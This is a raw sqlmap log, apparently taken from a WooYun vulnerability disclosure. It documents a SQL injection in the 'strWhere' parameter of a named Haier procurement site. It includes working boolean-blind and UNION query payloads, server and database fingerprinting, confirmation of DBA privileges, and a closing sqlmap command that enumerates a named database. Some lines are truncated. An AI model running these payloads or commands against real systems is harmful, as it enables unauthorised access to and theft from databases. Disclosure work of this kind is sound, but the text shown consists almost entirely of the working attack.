 [18:15:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:15:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: strWhere
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cId=inbankNo&cNm=inbankNm&strWhere=%' AND 8773=8773 AND '%'='&selectType=0&selectIds=a
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: cId=inbankNo&cNm=inbankNm&strWhere=-7972%' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(114)+CHAR(101)+CHAR(120)+C
113)+CHAR(112)+CHAR(78)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(74)+CHAR(81)+CHAR(113)+CHAR(99)+CHAR(122)+CHAR(104)+CHAR(113),NULL,
selectType=0&selectIds=a
---
[18:15:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:15:49] [INFO] testing if current user is DBA
[18:15:49] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[18:15:49] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/iss
 will result in replacement with '?' character. Please, find proper character representation inside corresponding output fil
[18:15:49] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\gopurchase.haier.com'
[*] shutting down at 18:15:49
[root@Hacker~]# Sqlmap Sqlmap -u "http://gopurchase.haier.com/GOPurchase/Common/ConsultSupplyerBank.aspx?cId=inbankNo&cNm=in
ectIds=a" -D GOPSHF --count
www.wooyun.org